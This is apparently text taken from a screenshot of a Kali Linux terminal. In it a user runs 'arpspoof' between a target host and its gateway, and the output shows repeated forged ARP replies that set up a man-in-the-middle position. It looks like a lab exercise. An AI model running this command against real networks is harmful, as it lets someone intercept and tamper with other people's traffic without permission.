 maxim@Kos: ~/DATA
Файл Действия Правка Вид Справка
└─$
┌──(maxim㉿Kos)-[~/DATA]
└─$
┌──(maxim㉿Kos)-[~/DATA]
└─$ sudo arpspoof -i eth0 -t 10.255.250.249 -r 10.255.250.1
[sudo] пароль для maxim:
32:eb:29:8d:34:c a2:f3:43:91:88:23 0806 42: arp reply 10.255.250.1 is-at 32:eb:29:8d:34:c
32:eb:29:8d:34:c be:2b:a3:6d:28:e 0806 42: arp reply 10.255.250.249 is-at 32:eb:29:8d:34:c
32:eb:29:8d:34:c a2:f3:43:91:88:23 0806 42: arp reply 10.255.250.1 is-at 32:eb:29:8d:34:c
32:eb:29:8d:34:c be:2b:a3:6d:28:e 0806 42: arp reply 10.255.250.249 is-at 32:eb:29:8d:34:c
32:eb:29:8d:34:c a2:f3:43:91:88:23 0806 42: arp reply 10.255.250.1 is-at 32:eb:29:8d:34:c
32:eb:29:8d:34:c be:2b:a3:6d:28:e 0806 42: arp reply 10.255.250.249 is-at 32:eb:29:8d:34:c
32:eb:29:8d:34:c a2:f3:43:91:88:23 0806 42: arp reply 10.255.250.1 is-at 32:eb:29:8d:34:c
32:eb:29:8d:34:c be:2b:a3:6d:28:e 0806 42: arp reply 10.255.250.249 is-at 32:eb:29:8d:34:c